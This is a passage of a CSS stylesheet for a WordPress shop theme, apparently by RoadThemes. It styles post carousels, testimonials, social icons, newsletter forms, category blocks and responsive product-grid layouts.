.posts-carousel.roadthemes-slider .group {
  max-width: 100%;
  width: 500px;
}
.posts-carousel.roadthemes-slider .owl-item .group {
  width: 100%;
}
.posts-carousel:not(.roadthemes-slider) .group .item-col {
  margin-bottom: 45px;
}
.posts-carousel:not(.roadthemes-slider) .group:last-child .item-col {
  margin-bottom: 0;
}
.posts-carousel .item-col {
  padding: 0 1px;
}
.posts-carousel .post-wrapper {
  border: 1px solid #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.posts-carousel .post-thumb {
  position: relative;
  width: 100%;
}
.posts-carousel .post-thumb a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.posts-carousel .post-thumb a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.posts-carousel .post-thumb a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-thumb a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-info {
  padding: 20px 15px;
  text-align: left;
}
.posts-carousel .post-date {
  background: #FEDC19;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  line-height: 22px;
  margin-bottom: 6px;
  font-weight: 500;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-title {
  font-size: 1.143em;
  line-height: 1.35;
  margin-bottom: 12px;
}
.posts-carousel .post-title:after {
  background: #d6d6d6;
  content: '';
  display: block;
  height: 1px;
  margin: 12px 0 0 0;
  width: 36px;
}
.posts-carousel .post-title a {
  color: #323232;
}
.posts-carousel .post-title a:hover {
  color: #443a00;
}
.posts-carousel .post-meta {
  display: none;
  font-size: .857em;
  font-style: italic;
  margin-bottom: 10px;
}
.posts-carousel .post-meta > * {
  display: inline-block;
  margin: 0 5px 0 0;
}
.posts-carousel .post-meta > *:last-child {
  float: right;
  margin: 0;
}
.posts-carousel .post-meta a {
  color: #FEDC19;
}
.posts-carousel .post-meta a:hover {
  text-decoration: underline;
}
.posts-carousel .post-excerpt {
  line-height: 1.9;
}
.posts-carousel .post-excerpt p {
  margin: 0;
}
.posts-carousel .readmore {
  display: none !important;
  margin-top: 25px;
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.posts-carousel .readmore:hover {
  background: #323232;
  color: #fff;
}
.posts-carousel .readmore.disabled,
.posts-carousel .readmore:disabled,
.posts-carousel .readmore[disabled] {
  padding: 0 35px !important;
}
.posts-carousel .readmore.disabled:hover,
.posts-carousel .readmore:disabled:hover,
.posts-carousel .readmore[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.testimonials-wrapper.style1 {
  border: 1px solid #f0f0f0;
  margin-bottom: 35px;
  padding: 20px 15px;
  width: 100%;
}
.testimonials-wrapper.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style1 .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style1 .quote {
  margin: auto;
  position: relative;
  text-align: left;
}
.testimonials-wrapper.style1 .quote > .avatar,
.testimonials-wrapper.style1 .quote > a.avatar-link {
  display: inline-block;
  float: left;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style1 .quote > .avatar img,
.testimonials-wrapper.style1 .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style1 .author {
  display: block;
  font-size: 1.071em;
  line-height: 1.5;
  padding-left: 100px;
  padding-top: 15px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style1 .author .name,
.testimonials-wrapper.style1 .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style1 .author .title,
.testimonials-wrapper.style1 .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style1 .author [class*='url'] a {
  color: #FEDC19;
  font-size: .867em;
}
.testimonials-wrapper.style1 .author [class*='url'] a:hover {
  text-decoration: underline;
}
.testimonials-wrapper.style1 .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style1 .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 0 5px 0;
  width: 40px;
}
.testimonials-wrapper.style1 .owl-carousel .owl-dots {
  text-align: left;
}
.testimonials-wrapper.style-about-page {
  border: 1px solid #f0f0f0;
  padding: 50px 25px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.testimonials-wrapper.style-about-page:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style-about-page .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style-about-page .quote {
  margin: auto;
  position: relative;
  text-align: center;
}
.testimonials-wrapper.style-about-page .quote > .avatar,
.testimonials-wrapper.style-about-page .quote > a.avatar-link {
  display: inline-block;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style-about-page .quote > .avatar img,
.testimonials-wrapper.style-about-page .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style-about-page .author {
  display: inline-block;
  font-size: 1.071em;
  line-height: 1.5;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style-about-page .author .name,
.testimonials-wrapper.style-about-page .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style-about-page .author .title,
.testimonials-wrapper.style-about-page .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a {
  color: #999;
  font-size: .867em;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a:hover {
  color: #443a00;
}
.testimonials-wrapper.style-about-page .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style-about-page .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 auto 10px auto;
  width: 40px;
}
.testimonials-wrapper.style-about-page .owl-carousel .owl-dots {
  text-align: center;
}
.roadthemes-social-icon.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-social-icon.style1 .social-icons {
  float: right;
  margin: 0;
  padding: 0;
}
.roadthemes-social-icon.style1 .social-icons li {
  display: inline-block;
  margin: 0 7px 0 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style1 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style1 .social-icons li a {
  background: #fff;
  color: #222;
  display: block;
  font-size: 18px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  width: 54px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.roadthemes-social-icon.style1 .social-icons li a:hover {
  background: #FEDC19;
  color: #fff;
}
.roadthemes-social-icon.style2 .social-icons {
  margin: 0 0 35px 0;
  padding: 0;
}
.roadthemes-social-icon.style2 .social-icons li {
  display: inline-block;
  margin: 0 10px 5px 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style2 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style2 .social-icons li a {
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #222;
  display: block;
  font-size: 18px;
  height: 45px;
  line-height: 41px;
  text-align: center;
  width: 45px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.roadthemes-social-icon.style2 .social-icons li a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
  color: #fff;
}
.image-slider {
  background: #fff;
  margin: 0 0 35px 0;
  padding: 32px 15px;
}
.image-slider .image a {
  border: 5px solid #ddd;
  display: block;
  height: 121px;
  line-height: 111px;
  margin: auto;
  max-width: 100%;
  overflow: hidden;
  text-align: center;
  width: 121px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.image-slider .image a:hover {
  border-color: #FEDC19;
}
.image-slider .image a img {
  display: inline-block;
  width: auto;
}
.image-slider .title {
  margin-top: 8px;
  text-align: center;
}
.image-slider .title h3 {
  font-size: .933em;
  font-weight: normal;
  margin: 0;
}
.image-slider .title a {
  color: #777777;
}
.image-slider .title a:hover {
  color: #443a00;
}
.countdown .timebox {
  display: inline-block;
  padding: 0 27px;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.countdown .timebox:after {
  content: ':';
  display: block;
  font-size: 30px;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.countdown .timebox:last-child:after {
  display: none;
}
.countdown .timebox strong {
  color: #FEDC19;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.countdown .timebox span {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-newsletter.style1 .newsletter-title {
  display: inline-block;
  margin-right: 70px;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 0;
}
.roadthemes-newsletter.style1 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style1 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style1 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
  background: #fff;
  border: none;
  color: #a6a6a6;
  display: block;
  float: left;
  font-size: .929em;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 300px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit']:hover {
  background: #323232;
  color: #fff;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-newsletter.style2 .newsletter-title {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 5px;
}
.roadthemes-newsletter.style2 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style2 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style2 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email'] {
  background: #323232;
  border: none;
  color: #fff;
  display: block;
  float: left;
  font-size: .929em;
  font-style: italic;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 475px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit'] {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit']:hover {
  background: #e3c101;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-counter {
  text-align: center;
}
.roadthemes-counter .counter-number {
  color: #FEDC19;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.roadthemes-counter .counter-text {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-menu.style1 {
  margin-bottom: 35px;
}
.roadthemes-menu.style1 .menu-image {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-title h3 {
  font-size: 1.143em;
}
.roadthemes-menu.style1 .menu-content {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.roadthemes-menu.style1 .menu-content ul li {
  display: block;
  line-height: 1.25;
  margin: 0 0 10px 0;
}
.roadthemes-menu.style1 .menu-content ul li:last-child {
  margin: 0;
}
.roadthemes-menu.style1 .menu-content ul a {
  color: #777777;
  display: block;
}
.roadthemes-menu.style1 .menu-content ul a:hover {
  color: #443a00;
  padding-left: 5px;
}
.roadthemes-menu.style1 .menu-text {
  margin: 20px 0;
}
.roadthemes-menu.style1 .menu-link {
  color: #323232;
  font-weight: 600;
  margin-top: 15px;
}
.roadthemes-menu.style1 .menu-link a {
  color: #323232;
}
.roadthemes-menu.style1 .menu-link a:hover {
  color: #443a00;
}
.wrapper .policy {
  margin-left: 0;
  margin-right: 0;
}
.policy {
  background: #fff;
  border: 1px solid #f0f0f0;
  padding: 25px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy .wpb_column {
  position: relative;
}
.policy .wpb_column:before {
  background: #f0f0f0;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy .wpb_column:last-child:before {
  display: none;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper {
  margin: auto;
  padding: 10px 0;
  position: relative;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy .wpb_text_column h3 {
  font-size: 1.286em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
.wrapper .policy-2 {
  margin-left: 0;
  margin-right: 0;
}
.policy-2 {
  background: #fff;
  border: 1px solid #f0f0f0;
  padding: 25px 0;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy-2 .wpb_column {
  position: relative;
}
.policy-2 .wpb_column:before {
  background: #f0f0f0;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy-2 .wpb_column:last-child:before {
  display: none;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
  display: inline-block;
  padding: 10px 0;
  position: relative;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy-2 .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy-2 .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy-2 .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
#sb_instagram {
  position: relative;
}
#sb_instagram .sb_instagram_header {
  display: none;
}
#sb_instagram #sbi_images {
  margin: -10px;
}
#sb_instagram #sbi_load {
  margin-top: 20px;
  text-align: left;
}
#sb_instagram #sbi_load .sbi_load_btn {
  display: none !important;
}
#sb_instagram #sbi_load .sbi_follow_btn {
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a {
  background: #1e252e;
  box-shadow: none;
  color: #777777;
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a:hover {
  background: #FEDC19;
  color: #fff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-with-menus .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.carousel-with-menus .vc_wp_custommenu {
  background: #fff;
  display: inline-block;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  position: absolute;
  top: -2px;
  z-index: 9;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.carousel-with-menus .vc_wp_custommenu ul {
  border: 1px solid #f0f0f0;
  display: inline-block;
  list-style-type: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  padding: 0 30px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.carousel-with-menus .vc_wp_custommenu li {
  display: inline-block;
  margin: 0 20px 0 0;
}
.carousel-with-menus .vc_wp_custommenu li:after {
  background: #f0f0f0;
  content: '';
  display: inline-block;
  height: 1px;
  margin-left: 20px;
  vertical-align: middle;
  width: 15px;
}
.carousel-with-menus .vc_wp_custommenu li:last-child {
  margin: 0;
}
.carousel-with-menus .vc_wp_custommenu li:last-child:after {
  display: none;
}
.carousel-with-menus .vc_wp_custommenu a {
  color: #323232;
  font-weight: 500;
  line-height: 30px;
}
.carousel-with-menus .vc_wp_custommenu a:hover {
  color: #443a00;
}
.featured-categories .wpb_row {
  margin-bottom: 0;
}
.featured-categories .wpb_row .wpb_column {
  margin-bottom: 35px;
}
.featured-categories .wpb_row .vc_column-inner > .wpb_wrapper {
  border: 1px solid #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.featured-categories .wpb_single_image {
  float: right;
  margin-bottom: 0;
  max-width: 40%;
}
.featured-categories .wpb_single_image * {
  height: 100%;
  width: 100%;
}
.featured-categories .wpb_text_column {
  margin: 0;
  overflow: hidden;
  padding: 30px 20px;
}
.featured-categories .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column p {
  color: #a9a9a9;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column a {
  color: #323232;
  display: inline-block;
  margin-top: 2px;
}
.featured-categories .wpb_text_column a:hover {
  color: #443a00;
}
.wrapper .category-block {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .category-block .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.category-block {
  background: #FEDC19;
}
.category-block .wpb_column {
  border-right: 1px solid rgba(0,0,0,0.12);
}
.category-block .wpb_column:last-child {
  border: none;
}
.category-block .wpb_text_column {
  color: #323232;
  font-size: 1.071em;
  font-weight: 600;
  line-height: 1.5;
  margin: 0;
  padding: 16px 0;
  text-align: center;
}
.category-block .wpb_text_column .wpb_wrapper {
  display: inline-block;
  max-width: 145px;
  padding-left: 40px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.category-block .wpb_text_column i {
  font-size: 0;
  left: 0;
  position: absolute;
  top: 8px;
  width: 30px;
  z-index: 9;
}
.category-block .wpb_text_column i:before {
  font-size: 28px;
}
.category-block .wpb_text_column a {
  color: #323232;
  display: block;
}
.slider-sidebar-layout2 .wpb_single_image {
  margin-bottom: 30px;
}
.home-tab2 {
  margin-bottom: 60px;
}
.rotatingtweets .rotatingtweet {
  background: #f8f8f8;
  border: 1px solid #f0f0f0;
  line-height: 1.171;
  margin-bottom: 65px;
  padding: 25px 20px;
  position: relative;
  width: 100% !important;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.rotatingtweets .rotatingtweet p {
  margin-bottom: 0;
}
.rotatingtweets .rotatingtweet .rtw_main {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  position: relative;
}
.rotatingtweets .rotatingtweet .rtw_main:before {
  color: #FEDC19;
  content: '\f099';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 20px;
  margin-right: 10px;
  vertical-align: top;
  position: relative;
  top: -3px;
}
.rotatingtweets .rotatingtweet .rtw_main a {
  color: #323232;
  text-decoration: underline;
}
.rotatingtweets .rotatingtweet .rtw_main a:hover {
  color: #fedc19;
}
.rotatingtweets .rotatingtweet .rtw_media {
  margin: 10px 0;
}
.rotatingtweets .rotatingtweet .rtw_meta {
  font-size: .85em;
  margin-top: 10px;
}
.rotatingtweets .rtw_follow {
  margin-top: 5px;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (min-width: 1800px) {
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 600px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    width: 600px;
  }
  .wrapper .col-category {
    width: 16.6%;
  }
  .wrapper .col-menu {
    width: 58.4%;
  }
  .wrapper .sidebar-col {
    width: 16.6%;
  }
  .wrapper .main-col {
    width: 83.4%;
  }
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .carousel-image {
    width: 16.6%;
  }
  .wrapper .carousel-products {
    width: 83.4%;
  }
}
@media screen and (max-width: 1799px) and (min-width: 1500px) {
  .container {
    padding: 0 60px;
  }
  .shop-products .listview .price-box {
    font-size: 1.5em;
  }
}
@media screen and (min-width: 1500px) {
  .container {
    max-width: 1710px;
  }
  .main-container #secondary {
    flex: 0 0 17%;
    max-width: 17%;
    -ms-flex: 0 0 17%;
  }
  .main-container .main-column {
    flex: 0 0 83%;
    max-width: 83%;
    -ms-flex: 0 0 83%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-1 {
    flex: 0 0 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-2 {
    flex: 0 0 50%;
    max-width: 50%;
    -ms-flex: 0 0 50%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-3 {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    -ms-flex: 0 0 33.3333%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-4 {
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex: 0 0 25%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-5 {
    flex: 0 0 20%;
    max-width: 20%;
    -ms-flex: 0 0 20%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-6 {
    flex: 0 0 16.6667%;
    max-width: 16.6667%;
    -ms-flex: 0 0 16.6667%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col4 {
    flex: 0 0 26%;
    max-width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col8 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 0 0 74%;
    flex-wrap: wrap;
    max-width: 74%;
    padding-right: 0;
  }
  #archive-product .shop-products.list-view .product-wrapper .products-list-left {
    float: left;
    padding-right: 20px;
    width: 74%;
  }
  #archive-product .shop-products.list-view .product-wrapper .product-price-button {
    border-left: 1px solid #f0f0f0;
    border-top: none;
    float: left;
    margin-top: 0;
    padding: 0 0;
    width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .price-box {
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart {
    float: none;
    text-align: center;
  }
